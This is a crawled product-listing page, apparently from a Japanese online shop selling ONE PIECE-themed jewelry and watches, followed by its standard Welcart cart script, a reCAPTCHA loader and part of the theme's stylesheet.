<div class="thumbnail_box">

		<div class="thumimg"><a href="https://catalog.tokyo-drive.net/onepiece311-9022/"><img width="210" height="159" src="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/syanx_p_main-210x159.jpg" class="attachment-210x159 size-210x159" alt="311-9022" loading="lazy" srcset="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/syanx_p_main-210x159.jpg 210w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/syanx_p_main-400x300.jpg 400w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/syanx_p_main.jpg 800w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/syanx_p_main-768x576.jpg 768w" sizes="(max-width: 210px) 100vw, 210px" /></a></div>
<div class="thumtitle"><a href="https://catalog.tokyo-drive.net/onepiece311-9022/" rel="bookmark">ONE PIECE（ワンピース）シャンクス・コンビピアス</a></div>

<div class="price">¥3,800</div>

</div>	



<div class="thumbnail_box">

		<div class="thumimg"><a href="https://catalog.tokyo-drive.net/onepiece-ba-001/"><img width="210" height="159" src="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ruffi_bk3-230x173.jpg" class="attachment-210x159 size-210x159" alt="BA-001" loading="lazy" srcset="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ruffi_bk3-230x173.jpg 230w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ruffi_bk3-300x225.jpg 300w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ruffi_bk3-768x576.jpg 768w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ruffi_bk3.jpg 800w" sizes="(max-width: 210px) 100vw, 210px" /></a></div>
<div class="thumtitle"><a href="https://catalog.tokyo-drive.net/onepiece-ba-001/" rel="bookmark">値下げ！ONE PIECE（ワンピース）ルフィ チャームウォッチ（2色）</a></div>

<div class="price">¥4,200</div>

</div>	



<div class="thumbnail_box">

		<div class="thumimg"><a href="https://catalog.tokyo-drive.net/311-9023b/"><img width="210" height="159" src="https://catalog.tokyo-drive.net/wp-content/uploads/2023/03/ace_buf_pie_svgd-210x159.jpg" class="attachment-210x159 size-210x159" alt="311-9023b" loading="lazy" srcset="https://catalog.tokyo-drive.net/wp-content/uploads/2023/03/ace_buf_pie_svgd-210x159.jpg 210w, https://catalog.tokyo-drive.net/wp-content/uploads/2023/03/ace_buf_pie_svgd-400x300.jpg 400w, https://catalog.tokyo-drive.net/wp-content/uploads/2023/03/ace_buf_pie_svgd.jpg 800w, https://catalog.tokyo-drive.net/wp-content/uploads/2023/03/ace_buf_pie_svgd-768x576.jpg 768w" sizes="(max-width: 210px) 100vw, 210px" /></a></div>
<div class="thumtitle"><a href="https://catalog.tokyo-drive.net/311-9023b/" rel="bookmark">値下げ！ONE PIECE（ワンピース）エース バッファロースカル コンビピアス</a></div>

<div class="price">¥3,800</div>

</div>	



<div class="thumbnail_box">

		<div class="thumimg"><a href="https://catalog.tokyo-drive.net/one-piece311-9015/"><img width="210" height="159" src="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/trafal_N_main-210x159.jpg" class="attachment-210x159 size-210x159" alt="311-9015" loading="lazy" srcset="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/trafal_N_main-210x159.jpg 210w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/trafal_N_main-400x300.jpg 400w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/trafal_N_main.jpg 800w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/trafal_N_main-768x576.jpg 768w" sizes="(max-width: 210px) 100vw, 210px" /></a></div>
<div class="thumtitle"><a href="https://catalog.tokyo-drive.net/one-piece311-9015/" rel="bookmark">ONE PIECE（ワンピース）トラファルガー・ロー ネックレス</a></div>

<div class="price">¥5,800</div>

</div>	



<div class="thumbnail_box">

		<div class="thumimg"><a href="https://catalog.tokyo-drive.net/one-piece-ba-003/"><img width="210" height="159" src="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/law_be3-230x173.jpg" class="attachment-210x159 size-210x159" alt="BA-003" loading="lazy" srcset="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/law_be3-230x173.jpg 230w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/law_be3-300x225.jpg 300w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/law_be3-768x576.jpg 768w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/law_be3.jpg 800w" sizes="(max-width: 210px) 100vw, 210px" /></a></div>
<div class="thumtitle"><a href="https://catalog.tokyo-drive.net/one-piece-ba-003/" rel="bookmark">値下げ！ONE PIECE（ワンピース）ハートの海賊団 チャームウォッチ（２色）</a></div>

<div class="price">¥4,200</div>

</div>	



</div>
</div><!-- end of relatedbox -->


</div><!-- end of content -->

<!-- begin left sidebar -->
<div id="leftbar" class="sidebar">
<ul>
<li id="media_image-2" class="widget widget_media_image"><img width="240" height="300" src="https://catalog.tokyo-drive.net/wp-content/uploads/2022/08/c3d5dae61aef364816986d38a0d186c5.png" class="image wp-image-1594  attachment-full size-full" alt="7700円以上のお買い物で送料無料" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://catalog.tokyo-drive.net/wp-content/uploads/2022/08/c3d5dae61aef364816986d38a0d186c5.png 240w, https://catalog.tokyo-drive.net/wp-content/uploads/2022/08/c3d5dae61aef364816986d38a0d186c5-127x159.png 127w" sizes="(max-width: 240px) 100vw, 240px" /></li><li id="search-3" class="widget widget_search"><div class="widget_title">商品検索</div><form role="search" method="get" id="searchform" class="searchform" action="https://catalog.tokyo-drive.net/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></li>			<li id="welcart_category-2" class="widget widget_welcart_category">				<div class="widget_title"><img src="https://catalog.tokyo-drive.net/wp-content/plugins/usc-e-shop/images/category.png" alt="商品カテゴリー" />商品カテゴリー</div>
		<ul class="ucart_widget_body">
							<li class="cat-item cat-item-79"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/sale/">セール品</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/onepiece/">ONE PIECE コレクション</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/mens/">MENS</a>
<ul class='children'>
	<li class="cat-item cat-item-52"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/mens/necklace-mens/">ネックレス</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/mens/bracelet-mens/">ブレスレット</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/mens/ring-mens/">リング</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/mens/pierce-mens/">ピアス</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/mens/more-mens/">その他アクセサリー</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/ladies/">LADIES</a>
<ul class='children'>
	<li class="cat-item cat-item-60"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/ladies/necklace-ladies/">ネックレス</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/ladies/bracelet-ladies/">ブレスレット</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/ladies/ring-ladies/">リング</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/ladies/pierce-ladies/">ピアス</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/ladies/more-ladies/">その他アクセサリー</a>
</li>
</ul>
</li>
 		</ul>

			</li>		</ul>
</div>
<!-- end left sidebar -->


</div><!-- end of main -->
</div><!-- end of wrap -->

<div id="footer">
	<div class="menu-footermenu-container"><ul id="menu-footermenu" class="footernavi clearfix"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://catalog.tokyo-drive.net/?page_id=16">NEWS</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://catalog.tokyo-drive.net/guide/">SHOPPING GUIDE</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://catalog.tokyo-drive.net/legal-info/">INFORMATION</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://catalog.tokyo-drive.net/usces-member/">MY PAGE</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://catalog.tokyo-drive.net/usces-cart/">CART</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://catalog.tokyo-drive.net/?page_id=7">CONTACT</a></li>
</ul></div>	<p class="copyright"></p>
	<p class="credit">&copy; Copyright 2026 TOKYO DRIVE inc.</p>
</div><!-- end of footer -->


	<script type='text/javascript'>
		uscesL10n = {
			
			'ajaxurl': "https://catalog.tokyo-drive.net/wp-admin/admin-ajax.php",
			'loaderurl': "https://catalog.tokyo-drive.net/wp-content/plugins/usc-e-shop/images/loading.gif",
			'post_id': "1010",
			'cart_number': "3",
			'is_cart_row': false,
			'opt_esse': new Array(  ),
			'opt_means': new Array(  ),
			'mes_opts': new Array(  ),
			'key_opts': new Array(  ),
			'previous_url': "https://catalog.tokyo-drive.net",
			'itemRestriction': "",
			'itemOrderAcceptable': "0",
			'uscespage': "",
			'uscesid': "MGZjM2tiNmZwOWh0MmFiNWVkOGdlMTVoNHZiN3F0MHI1M2prNjAyX2FjdGluZ18wX0E%3D",
			'wc_nonce': "b1fe8dfc9e"
		}
	</script>
	<script type='text/javascript' src='https://catalog.tokyo-drive.net/wp-content/plugins/usc-e-shop/js/usces_cart.js'></script>
	<script type='text/javascript'>
	(function($) {
	uscesCart = {
		intoCart : function (post_id, sku) {
			var zaikonum = $("[id='zaikonum["+post_id+"]["+sku+"]']").val();
			var zaiko = $("[id='zaiko["+post_id+"]["+sku+"]']").val();
			if( ( uscesL10n.itemOrderAcceptable != '1' && zaiko != '0' && zaiko != '1' ) || ( uscesL10n.itemOrderAcceptable != '1' && parseInt(zaikonum) == 0 ) ){
				alert('只今在庫切れです。');
				return false;
			}

			var mes = '';
			if( $("[id='quant["+post_id+"]["+sku+"]']").length ){
				var quant = $("[id='quant["+post_id+"]["+sku+"]']").val();
				if( quant == '0' || quant == '' || !(uscesCart.isNum(quant))){
					mes += "数量を正しく入力してください。\n";
				}
				var checknum = '';
				var checkmode = '';
				if( parseInt(uscesL10n.itemRestriction) <= parseInt(zaikonum) && uscesL10n.itemRestriction != '' && uscesL10n.itemRestriction != '0' && zaikonum != '' ) {
					checknum = uscesL10n.itemRestriction;
					checkmode ='rest';
				} else if( uscesL10n.itemOrderAcceptable != '1' && parseInt(uscesL10n.itemRestriction) > parseInt(zaikonum) && uscesL10n.itemRestriction != '' && uscesL10n.itemRestriction != '0' && zaikonum != '' ) {
					checknum = zaikonum;
					checkmode ='zaiko';
				} else if( uscesL10n.itemOrderAcceptable != '1' && (uscesL10n.itemRestriction == '' || uscesL10n.itemRestriction == '0') && zaikonum != '' ) {
					checknum = zaikonum;
					checkmode ='zaiko';
				} else if( uscesL10n.itemRestriction != '' && uscesL10n.itemRestriction != '0' && ( zaikonum == '' || zaikonum == '0' || parseInt(uscesL10n.itemRestriction) > parseInt(zaikonum) ) ) {
					checknum = uscesL10n.itemRestriction;
					checkmode ='rest';
				}

				if( parseInt(quant) > parseInt(checknum) && checknum != '' ){
					if(checkmode == 'rest'){
						mes += 'この商品は一度に'+checknum+'までの数量制限があります。'+"\n";
					}else{
						mes += 'この商品の在庫は残り'+checknum+'です。'+"\n";
					}
				}
			}
			for(i=0; i<uscesL10n.key_opts.length; i++){
				if( uscesL10n.opt_esse[i] == '1' ){
					var skuob = $("[id='itemOption["+post_id+"]["+sku+"]["+uscesL10n.key_opts[i]+"]']");
					var itemOption = "itemOption["+post_id+"]["+sku+"]["+uscesL10n.key_opts[i]+"]";
					var opt_obj_radio = $(":radio[name*='"+itemOption+"']");
					var opt_obj_checkbox = $(":checkbox[name*='"+itemOption+"']:checked");

					if( uscesL10n.opt_means[i] == '3' ){

						if( !opt_obj_radio.is(':checked') ){
							mes += uscesL10n.mes_opts[i]+"\n";
						}

					}else if( uscesL10n.opt_means[i] == '4' ){

						if( !opt_obj_checkbox.length ){
							mes += uscesL10n.mes_opts[i]+"\n";
						}

					}else{

						if( skuob.length ){
							if( uscesL10n.opt_means[i] == 0 && skuob.val() == '#NONE#' ){
								mes += uscesL10n.mes_opts[i]+"\n";
							}else if( uscesL10n.opt_means[i] == 1 && ( skuob.val() == '' || skuob.val() == '#NONE#' ) ){
								mes += uscesL10n.mes_opts[i]+"\n";
							}else if( uscesL10n.opt_means[i] >= 2 && skuob.val() == '' ){
								mes += uscesL10n.mes_opts[i]+"\n";
							}
						}
					}
				}
			}

						
			if( mes != '' ){
				alert( mes );
				return false;
			}else{
				return true;
			}
		},

		isNum : function (num) {
			if (num.match(/[^0-9]/g)) {
				return false;
			}
			return true;
		}
	};
	})(jQuery);
	</script>
<!-- Welcart version : v2.3.1.2108261 -->
<script type='text/javascript' id='google-invisible-recaptcha-js-before'>
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LeMRrMUAAAAAIe-qjHJCayEKwvalj5ZsuNBno8d', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&#038;render=explicit&#038;hl=ja' id='google-invisible-recaptcha-js'></script>
<script type='text/javascript' src='https://catalog.tokyo-drive.net/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://catalog.tokyo-drive.net/wp-content/themes/welcart_newspaper/style.css
body_size: -5
content:
@charset "utf-8";

/*-----------------------------------------------------------------------------------

Theme Name:     Newspaper
Theme URI:      http: //welthemes.com/themes/newspaper/
Description:    
Author:         welthemes
Author URI:     http: //welthemes.com
Template:       welcart_default
License:        GNU General Public License
License URI:    license.txt
Version:        1.6

-----------------------------------------------------------------------------------*/

@import "library/css/newspaper.css";
@import "library/css/usces_cart.css";
@import "library/css/responsive.css";

--- FILE ---
content_type: text/css
request_url: https://catalog.tokyo-drive.net/wp-content/themes/welcart_newspaper/library/css/newspaper.css
body_size: 5993
content:
@charset "utf-8";

/*-----------------------------------------------------------------------------------
 Welcome to newspaper.css
-----------------------------------------------------------------------------------*/

/*********************************************************************/
/*********************************************************************/

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  font-size: 100%;
  margin: 0px;
  padding: 0px;
  line-height: 150%;
  word-wrap: break-word;
  color: #666;
  border-top: 1px solid #111;
  background: #FFF fixed;
  font-family: 'Hiragino Kaku Gothic Pro','ヒラギノ角ゴ Pro W3','メイリオ',Meiryo,'ＭＳ Ｐゴシック',Helvetica,Arial,sans-serif;
  }
  * html body { /* for lte ie6 */
    font-size: 85%;
    vertical-align: baseline;
    }
  *:first-child+html body { /* for ie7 */
    font-size: 85%;
   }
   html>/**/body  { /* for ie8 */
   font-size: 85%;
   } 

  html:not(:target) body { font-size: 13px;}


/*********************************************************************/
/* CSSリセット */
/*********************************************************************/

img {
	margin: 0px;
	padding: 0px;
	border-style: none;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
  color: #00a0e9;
	text-decoration: none;
}
/* -- ul,li -- */
ul, li {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
/* -- p -- */
p {
	margin: 0px;
	padding: 0px;
	line-height: 1.75;
}
/* -- text -- */
.textleft,
div.textleft {
	text-align: left;
}
.textright,
div.textright {
	text-align: right;
}
.textcenter,
div.textcenter {
	text-align: center;
}
/* -- float -- */
.alignleft,
div.alignleft {
	margin: 0px;
	padding: 0px 10px 10px 0px;
	float: left;
}
.alignright,
div.alignright {
	margin: 0px;
	padding: 10px 0px 0px 10px;
	float: right;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
hr {
  border: 0;
  height: 1px;
  background: #ddd;
  margin: 30px 0;
  }

/*********************************************************************/
/* ベースとなるレイアウト */
/*********************************************************************/

#wrap {
	width: 1000px;
	margin: 15px auto 15px auto;
	padding: 0px 0;
		background: #fff;
}
#header,
#main {
 padding: 10px 10px;
}

#content {
	height: 100%;
	padding: 10px 0px;
	float: right;
	}
	.two-column {
		width: 700px;	
		margin: 0;
	}
#leftbar {
	height: 100%;
	background-color: #F2F2F2;
	color: #333;
	width: 230px;
	margin: 0px;
	padding: 10px 0;
	float: left;
  }


/*********************************************************************/
/* ヘッダー（ロゴ、タグライン、ナビゲーション） */
/*********************************************************************/

#header {
	margin: 0 0 0px 0;
	padding-top: 0px;
 position: relative;
}
#header .date {
  font-weight: bold;
  text-align: right;
  font-size: 0.85em;
  letter-spacing: 1px;
  color: #333;
}
h1#site-title,
div#site-title {
	margin: 0px;
	padding: 10px 0px 30px 0px;
	font-size: 30px;
	line-height: 1;
	font-family: 'Raleway', sans-serif;
	text-transform: uppercase;
  }
  h1#site-title a,
  div#site-title a { color: #00a1e9;  text-decoration: none; cursor: pointer; }
  
p.discprition {
	margin: 0px;
	padding: 1px 10px;
	font-size: 13px;
	background: #333;
	color: #fff;
			-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
	        border-radius: 2px;

}

.topbanner {
  margin: 0 0 0px 0;
  width: auto;
  height: auto;
  }
  .topbanner img { vertical-align: bottom; }

.headerslider {
  margin: 0 0 30px 0;
  width: auto;
  height: auto;
}
.headerslider .pika-thumbs { display: none;}

/* -- mainnavi -- */
div.mainnavi,
ul.mainnavi {
	padding: 0;
	text-align: left;
 letter-spacing: -.40em; 
 border-bottom: 3px solid #999;
}
	div.mainnavi ul li,
	ul.mainnavi li {
		padding: 0px;
		margin: 0px;
		display: inline-block;
		*display: inline;  
  *zoom: 1;
		position: relative;
		letter-spacing: normal;
	}
		div.mainnavi li a,
		ul.mainnavi li a {
			padding: 4px 15px;
			margin: 0 0px 0 0px;
			display: block;
			font-size: 13px;
			text-transform: uppercase;
			text-align: left;
			color: #333;
			margin-bottom: -3px;
			border-bottom: 3px solid #999;
		}
			div.mainnavi li a:hover,
			ul.mainnavi li a:hover,
			.mainnavi li.current_page_item a {
  				color: #00a1e9;
				text-decoration: none;
				border-bottom: 3px solid #00a1e9;
				}

/* -- subnavi -- */
.utilities {
  width: 500px;
  position: absolute;
  top: 30px;
  right: 10px;
  text-align: right;
  }
ul.subnavi {
  margin: 0;
  padding: 0;
  font-size: 0.9em;
}
ul.subnavi li {
	margin: 0px;
	padding: 0;

}
ul.subnavi a {
  color: #333;
  font-size: 0.9em;
  display: inline-block;
  margin: 0 0 0 20px;
  padding: 15px 0 0px 24px;
  }
ul.subnavi li a {
  background: url(../images/icons.png) no-repeat 2px -47px; 
  }

ul.subnavi li a:hover {
  color: #00a1e9;
	text-decoration: none;
  }
  
  
ul.subnavi li a.cart {
 position: relative;
  background-position: 2px -48px; 
  
  }
  ul.subnavi li a.cart span {
  position: absolute;
  left: 8px;
  top: 4px;
 font-size: 8px;
 font-weight: bold;
  }
ul.subnavi li a.usces_login_a,
ul.subnavi li a.user {
  background-position: 2px -99px;
  }
ul.subnavi li a.usces_logout_a {
  background-position: -2px 5px;
  padding-left: 20px;
  
  }

.header_explanation,
.footer_explanation {
  color: #3e72c0;
  padding: 10px 5px;
  font-size: 0.9em;
  }
  .footer_explanation {margin: 15px 0;}


/*********************************************************************/
/* サイドバーウィジェット（Welcart_defaultのセレクタをベースに必要な部分だけリライトしています） */
/*********************************************************************/

/* -- widget -- */
.sidebar li.widget {
	padding: 10px 10px 10px 10px;
}
.sidebar .widget_title {
	width: auto;
	margin: 0 0 10px 0;
	padding: 3px 0 3px 0;
	border-bottom: 1px solid #999;
	line-height: 1;
	font-size:15px;
}

.sidebar .widget_tag_cloud .widget_title {
	padding: 5px 10px 0px 5px;
	border: none;
}
.sidebar .widget_title>img {	display: none; /* hide default frumpy images */}
.sidebar li ul,
#calendar_wrap,
.widget_tag_cloud div,
.widget_search form {
	width: auto;
	margin: 0 0 30px 0;
	padding: 0px;

}
.sidebar li ul ul {
	border: none;
}
.sidebar li li {
	width: auto;
	height: auto;
	padding: 0 0 0 0px;
}
.welcart_widget_body {
}
.welcart_widget_body .post_list .title a{
  display: block;
}
.welcart_widget_body .post_list p {
  display: none;
}

.sidebar #calendar_wrap,
.sidebar li.widget ul.welcart_featured_body,
.sidebar li.widget ul.welcart_calendar_body,
.sidebar li.widget ul.welcart_search_body,
.sidebar li.widget ul.welcart_login_body {
	padding-top: 10px;
}
.sidebar #calendar_wrap,
.sidebar .widget_tag_cloud div {
	padding: 0px 10px 0px 10px;
}
.sidebar .usces_recent_entries li a,
.sidebar .widget_archive li a,
.sidebar .widget_categories li a,
.sidebar .widget_pages li a,
.sidebar .widget_meta li a,
.sidebar .widget_links li a,
.sidebar .widget_recent_comments li a,
.sidebar .widget_recent_entries li a,
.sidebar .widget_welcart_category li a,
.sidebar .widget_welcart_post li a,
.sidebar .widget_welcart_page li a,
.sidebar .widget_welcart_bestseller li a {
	padding: 7px 0;
	display: block;
	line-height: 1;
	zoom: 1;
	}


/*****************************************/
/* ウィジェット：商品カテゴリーリスト */
/*****************************************/

.sidebar .widget_welcart_category .widget_title {margin: 0;}
.sidebar .widget_welcart_category li a {
  padding: 13px 5px;
  color: #333;
  font-weight: bold;
  border-bottom: 2px solid #e1e0dc;
  }
  .sidebar .widget_welcart_category li ul.children { margin: 0;}
  .sidebar .widget_welcart_category li ul.children li a:before {content:"-- "; color: #e1e0dc; padding: 0 7px 0 0; }
  .sidebar .widget_welcart_category li ul.children li a {
    padding: 10px 7px 10px 10px;
    line-height: 1;
    font-weight: normal;
    }
    

/*****************************************/
/* ウィジェット：検索フォーム */
/*****************************************/
.sidebar .widget_search a,
.sidebar .widget_welcart_search a,
.sidebar .widget_ucart_search a {
	margin-right: 5px;
	font-size: 10px;
	letter-spacing: 1px;
}
.sidebar .widget_search a:hover,
.sidebar .widget_welcart_search a:hover,
.sidebar .widget_ucart_search a:hover {
	text-decoration: none;
}
.sidebar .widget_search #searchsubmit,
.sidebar .widget_welcart_search #searchsubmit,
.sidebar .widget_ucart_search #searchsubmit {
	width: 40px;
	height: 26px;
	margin: 0px 0px 0px 5px;
	padding: 0px;
	background: #dcdcdc url('../images/icons.png') no-repeat 50% -157px;
	cursor: pointer;
	border: none;
	text-indent: -9999px;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
	vertical-align: middle;
}
.sidebar .widget_search input#s,
.sidebar .widget_welcart_search input.searchtext,
.sidebar .widget_ucart_search input.searchtext {
  border: none;
  background: #f9f9f9;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	        border-radius: 3px;
	width: 70%;
	padding: 6px 4px;
	vertical-align: middle;

}
.sidebar .widget_search input#s {
	width: 55%;
}

.sidebar .widget_welcart_search form div { display: none; /* hide default useless search */}


/*****************************************/
/* ウィジェット：ログイン */
/*****************************************/
.sidebar .widget_welcart_login .widget_title { display: none;}
.sidebar .widget.widget_welcart_login .welcart_widget_body {
 	padding: 20px 15px;
	width: auto;
	background: #f3f3f3;
	font-size: 0.8em;
}

.sidebar .widget_welcart_login form br {display: none;}
.sidebar .widget_welcart_login form input[type="text"],
.sidebar .widget_welcart_login form input[type="password"] {
  border: none;
  background: #fff;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	        border-radius: 3px;
	display: block;
	width: 99%;
	margin: 0 0 10px 0;;
	padding: 6px 0px;
	text-align: center;
	vertical-align: middle;
	}
	.sidebar .widget_welcart_login form .submit { margin: 20px 0 10px 0;}
		.sidebar .widget_welcart_login form .submit input { display: block; width: 99%;}
	
/*****************************************/
/* ウィジェット：カレンダー */
/*****************************************/
.welcart_calendar_body.welcart_widget_body {
 font-size: 0.85em;
}
#wp-calendar {
 font-size: 1em;
	width: 99%;
	height: auto;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	border-collapse: collapse;
	border: 1px solid #e6e6e6;
	text-align: center;
}
#wp-calendar caption {
	padding: 8px 0 2px 0;
	line-height: 1;
	letter-spacing: 1px;
	font-size: 0.85em;
	font-weight: bold;
	text-align: left;
	color: #3e72c0;
}
#wp-calendar th,
#wp-calendar td {
	padding: 5px 2px;
		border: 1px solid #e7e7de;
	font-weight: normal;
	font-size: 0.9em;
	line-height: 1;
}
#wp-calendar th {
  background: #dbdbd7 url(../images/texture.png);
  padding: 4px 0;
  color: #FFF;
  }
#wp-calendar td {
  background: #fff;
  color: #3e72c0;
  }
#wp-calendar td.businesstoday {
  background: #99c9da;
  color: #fff;
  }

#wp-calendar td.businessday,
span.business_days_exp_box,businessday {
  background-color: #b9e1f1;
  color: #95cbf9;
  }
  span.business_days_exp_box,businessday {
    margin: 0 0 0 5px;
  }





/*****************************************/
/* ウィジェット：おすすめ商品 */
/*****************************************/
.sidebar .widget_welcart_featured .thumimg,
.sidebar .widget_ucart_featured .thumimg {
	margin: 0px auto;
}
.sidebar .widget_welcart_featured .thumimg img,
.sidebar .widget_ucart_featured .thumimg img {
	text-decoration: none;
	width: 100%;
	height: auto;
}
.sidebar .widget_welcart_featured .thumtitle,
.sidebar .widget_ucart_featured .thumtitle {
	width: auto;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
	text-align: left;
}
.sidebar .widget_welcart_featured .thumtitle a,
.sidebar .widget_ucart_featured .thumtitle a {
	text-decoration: none;
	white-space: normal;
	word-break: break-all;
	word-wrap: break-word;
}
.sidebar .widget_welcart_featured .thumtitle a:hover,
.sidebar .widget_ucart_featured .thumtitle a:hover {
	font-weight: bold;
}

/*****************************************/
/* ウィジェット：ベストセラー */
/*****************************************/
.widget_welcart_bestseller ul li {
 	counter-increment : item;
 	border-bottom: 1px dotted #b9c3c8;
 	padding-bottom: 0px;
 	padding-left: 18px;
 	margin-top: 5px;
 	line-height: 1;
 	position: relative;
}
.widget_welcart_bestseller ul li a:before {
  content: counter(item) "";
  font-weight: bold;
  font-size: 14px;
  color: #00a1e9;
  margin-right: 8px;
  font-style: italic;
  font-family: helvetica;
  position: absolute;
  left: 2px;
  top: 5px;
  }
.sidebar .widget_welcart_bestseller li a { background: none; padding-left: 0;	}

/*********************************************************************/
/* コンテンツの共通 CSS */
/*********************************************************************/
#content section {
  line-height: 1.8;
  }
#content .storycontent p { margin: 0 0 1.5em 0;}
#content .storycontent a {
	color: #436da7;
	padding: 0 2px;
	text-decoration: none;
	}
	#content .storycontent a:hover { text-decoration: underline;}

#content h2.pagetitle, 
#content .pagetitle, 
#content .title {
	display: block;
 font-size: 1.5em;
}
#content h1 {
  font-weight: bold;
  margin: 0 0 20px 0;
  line-height: 0;
  color: #333;
  padding: 0;
  }
  .categoryhead {
     margin: 0 0 20px 0;
    }
    #content .categoryhead h1.pagetitle {
      margin: 0 0 10px 0;
    }
    #content .categoryhead span {
      font-size: 0.9em;
    }

#content .blogindex h2 {
  padding: 5px 0px;
  margin: 30px 0 10px 0;
  font-size: 1.17em;
  font-weight: bold;
  border-bottom: 2px solid #333;
  }
#content .storymeta {
  color: #333;
  font-style: italic;
  font-family: Georgia,Serif;
  text-align: right;
  font-size: 12px;
  margin: 0 0 20px 0;
}

#content .postmetadata {
  font-size: 12px;
  margin: 20px 0;
  padding: 3px 10px;  
  font-style: italic;
  font-family: Georgia,Serif;
  background: #ebebea url(../images/texture.png);
  }
  #content .postmetadata span { padding: 0 0.5em;}
#content .post h2 {
  padding: 5px 10px;
  margin: 40px 0 20px 0;
  font-size: 1.2em;
  font-weight: normal;
  background: #ebebea url(../images/texture.png);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  }

#content .blogindex .postsummary {
  margin: 0 0 100px 0;
}
#content .entry p {
  padding: 0 0 0.7em 0;
}
#content .post img,
#content .blogindex img {
  max-width: 100%;
  height: auto;
  }


#content .feedback h3 {
  padding: 5px 10px;
  margin: 40px 0 20px 0;
  font-size: 1em;
  font-weight: normal;
  background: #f9f9f9;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  }
  
  
/* catbox */
#content .catbox {
	width: auto;
	height: 100%;
}
/* page_box */
#content .page_box {
	width: auto;
	margin: 0px;
